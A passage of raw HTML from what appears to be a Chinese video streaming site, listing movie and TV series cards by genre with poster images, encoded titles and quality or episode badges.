src="https://pic.youkupic.com/upload/vod/20251216-1/4c33e67552503b887184640edc8f9f2d.jpg" alt="Posthouse" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="D970e294befd98f1af breeze-card-overlay"><div class="72ddccec6bd6 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="972523752538e4a400956 breeze-card-badge">HD</span></div><div class="Cbc9a6b850a5 breeze-card-content"><h3 class="breeze-card-title">Posthouse</h3><p class="Ae87a1033b98 breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="Af6f900ae2f7de2ca5 breeze-card"><a href="/detail-148340html" class="breeze-card-link"><div class="523752b1a206 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251216-1/c22db57edc4d5c2133d6b10f92c6345b.jpg" alt="&#x9884;&#x5146;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="2e77429fc1469541c1c95 breeze-card-overlay"><div class="60394ff45e5a breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="1322b8688cf6 breeze-card-badge">HD</span></div><div class="972523752653f98b56 breeze-card-content"><h3 class="breeze-card-title">&#x9884;&#x5146;</h3><p class="4b09df049619 breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="278c7d69b3f3cc3ae4d67 breeze-card"><a href="/detail-148260html" class="breeze-card-link"><div class="0570df94d0fa breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251215-1/44ba9a69c120703c629b6f583d807471.jpg" alt="&#x63A2;&#x5B50;&#x963F;&#x575A;：&#x65E0;&#x5934;&#x5947;&#x6848;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="5237527d6ca8 breeze-card-overlay"><div class="B83a5c5b20fd2c7083 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="9a1f867a23d8 breeze-card-badge">HD</span></div><div class="41031ce7150c24561ce5f breeze-card-content"><h3 class="breeze-card-title">&#x63A2;&#x5B50;&#x963F;&#x575A;：&#x65E0;&#x5934;&#x5947;&#x6848;</h3><p class="75210edd5abc breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="359953cb5db8 breeze-card"><a href="/detail-148174html" class="breeze-card-link"><div class="84e839b14f53927174 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251214-1/3967d3a3c9daffdbbe219dc005767ce9.jpg" alt="&#x8273;&#x9B3C;&#x7EA2;&#x74E2;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="1e38b3312947 breeze-card-overlay"><div class="972523752483d61c7840e breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="E20fb077a71d breeze-card-badge">HD</span></div><div class="71fc3f6da1d2 breeze-card-content"><h3 class="breeze-card-title">&#x8273;&#x9B3C;&#x7EA2;&#x74E2;</h3><p class="Dc210ee26947b63ec8 breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article></div></div></section><section class="523752bda43b breeze-section"><div class="55f493be3de59ca773ef2 breeze-container"><div class="562573354ba7 breeze-section-header"><h2 class="breeze-section-title">&#x5267;&#x60C5;&#x7247;</h2><a href="/list-11html" class="breeze-section-more">查看全部 →</a></div><div class="B00696b55566 breeze-grid"><article class="9725237521da4a117d breeze-card"><a href="/detail-148748html" class="breeze-card-link"><div class="52134a9edd9a breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251221-1/bfe341e5f5c363c38bab54eb13df3a01.jpg" alt="&#x89D2;&#x5934;：&#x6597;&#x9635;&#x6B38;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Ae918db590774257b733b breeze-card-overlay"><div class="534698df151f breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5237525c475f breeze-card-badge">HD</span></div><div class="Bc07435a10b1bdcbca breeze-card-content"><h3 class="breeze-card-title">&#x89D2;&#x5934;：&#x6597;&#x9635;&#x6B38;</h3><p class="0a61043cdb57 breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="19c826a5a8e069f6a4f27 breeze-card"><a href="/detail-148688html" class="breeze-card-link"><div class="75259de0d7b8 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251220-1/e222a3a7a18554a571a43c541bb0fdbc.jpg" alt="&#x84DD;&#x8C03;&#x4E4B;&#x6B4C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="29913a4f7468 breeze-card-overlay"><div class="B88c8b02498bee3e78 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="1330e097feef breeze-card-badge">TC</span></div><div class="9725237526847eea6ad7f breeze-card-content"><h3 class="breeze-card-title">&#x84DD;&#x8C03;&#x4E4B;&#x6B4C;</h3><p class="E9e6408c7488 breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="5fcd20afc7a6 breeze-card"><a href="/detail-148670html" class="breeze-card-link"><div class="91416b44784c13bbe8 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251220-1/59f907cc7c8cf6dd827664ebde474bfa.jpg" alt="&#x52C7;&#x8005;&#x65F6;&#x523B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="5237522c35a8 breeze-card-overlay"><div class="Dc01332d1ebcf4221220c breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="45b0f95468c2 breeze-card-badge">HD</span></div><div class="D458e75f78b1 breeze-card-content"><h3 class="breeze-card-title">&#x52C7;&#x8005;&#x65F6;&#x523B;</h3><p class="9725237524712a1636 breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="C1349b8e3046 breeze-card"><a href="/detail-148601html" class="breeze-card-link"><div class="84cbc5445b9cb9bf0be09 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251219-1/f32c4a877334af6e3f420b2457e81d41.jpg" alt="&#x4F55;&#x4EE5;&#x9633;&#x5149;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="0a9fc9452fc2 breeze-card-overlay"><div class="523752b2654d breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="C2c73b4664b926975b breeze-card-badge">HD</span></div><div class="2d8a82f2daec breeze-card-content"><h3 class="breeze-card-title">&#x4F55;&#x4EE5;&#x9633;&#x5149;</h3><p class="2b2e72e6eb306bd5c219d breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="7529a904f71c breeze-card"><a href="/detail-148598html" class="breeze-card-link"><div class="26b69be8aa6c breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251219-1/af2e4f7653c7f789f567ce423c5f954d.jpg" alt="&#x7236;&#x4EB2;&#x7684;&#x5361;&#x8F66;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="933026d32131323f28 breeze-card-overlay"><div class="B83aef057c7b breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="97252375250a457f1d11a breeze-card-badge">HD</span></div><div class="555897dce591 breeze-card-content"><h3 class="breeze-card-title">&#x7236;&#x4EB2;&#x7684;&#x5361;&#x8F66;</h3><p class="E73aea4551dc breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="8fccb37f8b07e540e2 breeze-card"><a href="/detail-148595html" class="breeze-card-link"><div class="523752e4ff13 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251219-1/e9dfb30748f4a0a62c541de409b3b338.jpg" alt="&#x8FF7;&#x5931;&#x7684;&#x6B32;&#x671B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Fd2f2ededbbb9e0d5ad97 breeze-card-overlay"><div class="8faef43fa972 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="D5b544e583e0 breeze-card-badge">HD</span></div><div class="972523752c72355808 breeze-card-content"><h3 class="breeze-card-title">&#x8FF7;&#x5931;&#x7684;&#x6B32;&#x671B;</h3><p class="629175dc12a1 breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="1d6c9384098daaccde412 breeze-card"><a href="/detail-148594html" class="breeze-card-link"><div class="B9defe55ee7f breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251219-1/ccbc210d5fc0de47de9a0cc53a75da04.jpg" alt="&#x65C5;&#x4EBA;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="52375221dd66 breeze-card-overlay"><div class="D62fa2817cc392c7af breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5f71dd894ec8 breeze-card-badge">HD</span></div><div class="D27d84b21b80a8e188965 breeze-card-content"><h3 class="breeze-card-title">&#x65C5;&#x4EBA;</h3><p class="7522528525f0 breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="D66094681982 breeze-card"><a href="/detail-140872html" class="breeze-card-link"><div class="C6c7c725c1a892c618 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250919-1/a0628b537ef00732c077e02c9224185d.jpg" alt="731" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="2f26b38d09a2 breeze-card-overlay"><div class="97252375279ed6537e436 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="50082053c876 breeze-card-badge">HD</span></div><div class="A38c52e117fe breeze-card-content"><h3 class="breeze-card-title">731</h3><p class="B46afe964f9d6fa1bc breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="523752ceda4e breeze-card"><a href="/detail-148492html" class="breeze-card-link"><div class="81d577f491c4eba43b701 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251218-1/1d1344a371803ddb6b3733f5423b93c3.jpg" alt="&#x6CB3;&#x7AE5;&#x4E4B;&#x6E44;&#x6F9C;&#x602A;&#x8C08;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="09f25fa3c18b breeze-card-overlay"><div class="522dcd84147e breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="97252375256d9c0929 breeze-card-badge">HD&#x56FD;&#x8BED;</span></div><div class="C294ee242e5b breeze-card-content"><h3 class="breeze-card-title">&#x6CB3;&#x7AE5;&#x4E4B;&#x6E44;&#x6F9C;&#x602A;&#x8C08;</h3><p class="04a1ac1c6615de7d86903 breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="2a3127da087f breeze-card"><a href="/detail-148488html" class="breeze-card-link"><div class="5237521e3e4e breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251218-1/4ceaa7ae4bdff6d91a08b2228c6e6428.jpg" alt="&#x65F7;&#x91CE;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="82f152db2053c0283d breeze-card-overlay"><div class="44ae3570cb79 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="4f5c1560faeedd5cd1035 breeze-card-badge">HD</span></div><div class="75205bc54a3c breeze-card-content"><h3 class="breeze-card-title">&#x65F7;&#x91CE;</h3><p class="4a8a6699759a breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="8480da35d7b03a06e3 breeze-card"><a href="/detail-148415html" class="breeze-card-link"><div class="95649105c519 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251217-1/8eafb266f538b9852193d995ce12f788.jpg" alt="&#x8840;&#x6218;&#x5230;&#x5E95;2025" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="97252375247e36251af22 breeze-card-overlay"><div class="16e3e0c6f7f2 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="3aecdf6479c9 breeze-card-badge">HD&#x56FD;&#x8BED;</span></div><div class="74a3df394f714256dc breeze-card-content"><h3 class="breeze-card-title">&#x8840;&#x6218;&#x5230;&#x5E95;2025</h3><p class="5237520b3bc4 breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article><article class="B8e1e7010ca9ff0eb7659 breeze-card"><a href="/detail-148407html" class="breeze-card-link"><div class="8762cf9afd33 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251217-1/6cfc922720f228f110d7685001743b67.jpg" alt="&#x957F;&#x7FC5;&#x8180;&#x7684;&#x4E1C;&#x897F;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="7f17d6e96f8a breeze-card-overlay"><div class="9725237520e5f1055d breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="608941d8eb45 breeze-card-badge">HD</span></div><div class="B9b1a06e557a40520c34a breeze-card-content"><h3 class="breeze-card-title">&#x957F;&#x7FC5;&#x8180;&#x7684;&#x4E1C;&#x897F;</h3><p class="5c759595d33f breeze-card-meta">&#x5267;&#x60C5;&#x7247;</p></div></a></article></div></div></section><section class="523752c8f674 breeze-section"><div class="E6b32ed830e40be4e2 breeze-container"><div class="D829e34cd320 breeze-section-header"><h2 class="breeze-section-title">&#x6218;&#x4E89;&#x7247;</h2><a href="/list-12html" class="breeze-section-more">查看全部 →</a></div><div class="Faf00e15512d129eb0784 breeze-grid"><article class="752655c61c53 breeze-card"><a href="/detail-148406html" class="breeze-card-link"><div class="3907edddc24f breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251217-1/42eff13093a10ad935f260de4002add5.jpg" alt="&#x516B;&#x6708;2025" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="9a38c7ae151aacbd90 breeze-card-overlay"><div class="35902bda5385 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="9725237523245421ec919 breeze-card-badge">HD</span></div><div class="547885329a61 breeze-card-content"><h3 class="breeze-card-title">&#x516B;&#x6708;2025</h3><p class="139e268f143a breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="707a6ad3aa337d501b breeze-card"><a href="/detail-147455html" class="breeze-card-link"><div class="523752d25a6e breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251205-1/e9c343dc72c00c1135817102230656f3.jpg" alt="&#x4FE1;&#x4EF0;：&#x7EC8;&#x6781;&#x4E4B;&#x6218;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="D1ab71ea6779add53adbf breeze-card-overlay"><div class="005ea33b66b1 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="C5b8f7c6eb62 breeze-card-badge">HD</span></div><div class="972523752f784a644f breeze-card-content"><h3 class="breeze-card-title">&#x4FE1;&#x4EF0;：&#x7EC8;&#x6781;&#x4E4B;&#x6218;</h3><p class="Bf0b6be40ce0 breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="543b3aa9267aef8553fd8 breeze-card"><a href="/detail-147082html" class="breeze-card-link"><div class="D5dfdb87f830 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251201-1/6bd8d91f93d2e6a5732f45338ff18b17.jpg" alt="&#x53CC;&#x5854;&#x82F1;&#x96C4;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="523752c64f20 breeze-card-overlay"><div class="C89c4dc7759fe7e067 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Eec9277d2f79 breeze-card-badge">HD</span></div><div class="768d2d63d2b80639c40b1 breeze-card-content"><h3 class="breeze-card-title">&#x53CC;&#x5854;&#x82F1;&#x96C4;</h3><p class="752554c0a20a breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="451f0ae6b920 breeze-card"><a href="/detail-146986html" class="breeze-card-link"><div class="8847e99b1aaa523768 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251130-1/9e11196250d6c735ded7af6955f959a0.jpg" alt="&#x751F;&#x8FD8;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="A3ba0767dcc1 breeze-card-overlay"><div class="972523752769597cbb51c breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="87c9d027d87f breeze-card-badge">HD</span></div><div class="442c5998b4f4 breeze-card-content"><h3 class="breeze-card-title">&#x751F;&#x8FD8;</h3><p class="Deb69c3ae80f6362e6 breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="523752aadb3f breeze-card"><a href="/detail-146272html" class="breeze-card-link"><div class="A08b92fe0b2cdb5361724 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251123-1/792e92e2b81cd17537698e56b2c476b5.jpg" alt="&#x4F50;&#x6CBB;&#x4E9A;&#x5DDE;&#x98CE;&#x66B4;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Bc4588064202 breeze-card-overlay"><div class="97c4da09a9c7 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="9725237529d33451a3 breeze-card-badge">HD</span></div><div class="209ab452e174 breeze-card-content"><h3 class="breeze-card-title">&#x4F50;&#x6CBB;&#x4E9A;&#x5DDE;&#x98CE;&#x66B4;</h3><p class="3f9b0aab43d09cc56b5dc breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="D798a09e81df breeze-card"><a href="/detail-144173html" class="breeze-card-link"><div class="523752cb0b47 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251101-1/4acbcb96f9b1d1f1bd50876dcb62bf62.jpg" alt="13&#x5929;13&#x591C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="7a9c948a7d8c7d9665 breeze-card-overlay"><div class="8a80bf3dbe85 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5bb3ed32ee56ea2ce1ba1 breeze-card-badge">HD</span></div><div class="75280c005b3f breeze-card-content"><h3 class="breeze-card-title">13&#x5929;13&#x591C;</h3><p class="7b1c52450af1 breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="8f2588f5846032a3c4 breeze-card"><a href="/detail-143086html" class="breeze-card-link"><div class="39acfd4a59f2 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251019-1/bd76afb1c83b24967613325ea45fe868.jpg" alt="&#x4E8C;&#x6218;&#x9ED1;&#x8C79;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="97252375202fd716fb2d4 breeze-card-overlay"><div class="59587061f4ca breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="54c6262f7c99 breeze-card-badge">HD</span></div><div class="2626318636299af969 breeze-card-content"><h3 class="breeze-card-title">&#x4E8C;&#x6218;&#x9ED1;&#x8C79;</h3><p class="52375219b774 breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="7eb81bec53ab73de2da59 breeze-card"><a href="/detail-142344html" class="breeze-card-link"><div class="Fcdbdda8400f breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251029-1/5e129cb2170255443a38d56245483dcb.jpg" alt="&#x5E26;&#x6211;&#x53BB;&#x98DE;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="E5afe1953dd2 breeze-card-overlay"><div class="9725237520f4a7816a breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="A13d416ad0fb breeze-card-badge">HD</span></div><div class="43e5363589226a388c85c breeze-card-content"><h3 class="breeze-card-title">&#x5E26;&#x6211;&#x53BB;&#x98DE;</h3><p class="58241a3a838a breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="523752190e09 breeze-card"><a href="/detail-141682html" class="breeze-card-link"><div class="Ac4f3560960111f9d0 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251002-1/18cddfb54a9c5e02c1dbea2796ce0a12.jpg" alt="&#x5FD7;&#x613F;&#x519B;：&#x6D74;&#x8840;&#x548C;&#x5E73;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="662ca6f32490 breeze-card-overlay"><div class="673ff694a28c7f57b3bdb breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="752764e1eea7 breeze-card-badge">TCV2</span></div><div class="6c491a1f1c8f breeze-card-content"><h3 class="breeze-card-title">&#x5FD7;&#x613F;&#x519B;：&#x6D74;&#x8840;&#x548C;&#x5E73;</h3><p class="1cb33b11ebd761a033 breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="24cc1be9e949 breeze-card"><a href="/detail-141666html" class="breeze-card-link"><div class="9725237529e0da2e621b0 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251001-1/f174f00e18952ddb22ab20d86230ce77.jpg" alt="&#x6218;&#x706B;&#x72D9;&#x6740;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="A3a897dad2e2 breeze-card-overlay"><div class="82505964407d breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="8a7b5cf7c7ff29eaf7 breeze-card-badge">HD</span></div><div class="523752cf2c06 breeze-card-content"><h3 class="breeze-card-title">&#x6218;&#x706B;&#x72D9;&#x6740;</h3><p class="Cd478a864a6e7f9242408 breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="1404a680d976 breeze-card"><a href="/detail-140196html" class="breeze-card-link"><div class="44ec2c5f8fdf breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250912-1/0ce41b98aa2728db704db54f41b773c4.jpg" alt="&#x6C38;&#x8FDC;&#x7684;0" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="972523752611520831 breeze-card-overlay"><div class="C08e3962ddf4 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="1a055e96d21b05eeadab2 breeze-card-badge">HD</span></div><div class="8c489b6ae85a breeze-card-content"><h3 class="breeze-card-title">&#x6C38;&#x8FDC;&#x7684;0</h3><p class="52375233ce57 breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article><article class="1b33cb3e447ea75f56 breeze-card"><a href="/detail-139813html" class="breeze-card-link"><div class="41c20cff02aa breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250906-1/6989686a99988c5cc75234823937fb15.jpg" alt="&#x6700;&#x540E;&#x7684;&#x524D;&#x7EBF;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="E15d7d829605b67122620 breeze-card-overlay"><div class="7526d6300397 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5e96f05db61a breeze-card-badge">HD</span></div><div class="Deb408bc40b52e0fef breeze-card-content"><h3 class="breeze-card-title">&#x6700;&#x540E;&#x7684;&#x524D;&#x7EBF;</h3><p class="8f855b9cc24f breeze-card-meta">&#x6218;&#x4E89;&#x7247;</p></div></a></article></div></div></section><section class="972523752b8f314de2db4 breeze-section"><div class="46b58561dbe1 breeze-container"><div class="B71895a6cca0 breeze-section-header"><h2 class="breeze-section-title">&#x56FD;&#x4EA7;&#x5267;</h2><a href="/list-13html" class="breeze-section-more">查看全部 →</a></div><div class="180a1fd8b838a99e7e breeze-grid"><article class="523752e93194 breeze-card"><a href="/detail-147867html" class="breeze-card-link"><div class="595bea57d2b8b02c54b92 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251210-1/86264a79f7a3eefc060409954e8d4ecd.jpg" alt="&#x638C;&#x547D;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Cf6cf9325144 breeze-card-overlay"><div class="Fe1c740c657c breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="972523752d9221c67c breeze-card-badge">&#x5168;30&#x96C6;</span></div><div class="65c307a7ffdf breeze-card-content"><h3 class="breeze-card-title">&#x638C;&#x547D;</h3><p class="0e9356cdaf82582b64539 breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="6b99a950ff54 breeze-card"><a href="/detail-148412html" class="breeze-card-link"><div class="523752fd6fe3 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251217-1/d98e337c6b777cf4746431bf38c327a7.jpg" alt="&#x5510;&#x8BE1;&#x5947;&#x8C2D;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="448f46bb3c855829b5 breeze-card-overlay"><div class="3df768f4eb88 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="88f00507488b3e9ec8987 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;14&#x96C6;</span></div><div class="752a30dcfe90 breeze-card-content"><h3 class="breeze-card-title">&#x5510;&#x8BE1;&#x5947;&#x8C2D;</h3><p class="605e7ced9316 breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="641027163c183d113a breeze-card"><a href="/detail-148029html" class="breeze-card-link"><div class="Dcd44b085462 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251212-1/60091fd1889ac9805273c2e48641ea2f.jpg" alt="&#x53CC;&#x8F68;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="972523752516cb3a0b2da breeze-card-overlay"><div class="7222dd07ba39 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="49f2b34d5915 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;24&#x96C6;</span></div><div class="843ee6208c40f845ea breeze-card-content"><h3 class="breeze-card-title">&#x53CC;&#x8F68;</h3><p class="5237526f74a9 breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="6bd89e4a3ad3daedf89fb breeze-card"><a href="/detail-148414html" class="breeze-card-link"><div class="E605d70712ce breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251217-1/8ddf67a7dd5a9aff99b13f49794574e1.jpg" alt="&#x54D1;&#x820D;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="931a807c036e breeze-card-overlay"><div class="972523752d870bd99e breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="9e3ef19e4417 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;12&#x96C6;</span></div><div class="E5093771816616adeda8b breeze-card-content"><h3 class="breeze-card-title">&#x54D1;&#x820D;</h3><p class="26c716542fe3 breeze-card-meta">&#x56FD;&#x4EA7;&#x5267;</p></div></a></article><article class="5237520105e9 breeze-card"><a href="/detail-148030html" class="breeze-card-link"><div class="E88f3cff28e2d46712 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251212-1/c4f88adb6310e8d129bb07e0dbcc0d31.jpg" alt="&#x957F;&#x5B89;&#x4E8C;&#x5341;&#x56DB;&#x8BA1;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="D58e03b99d79 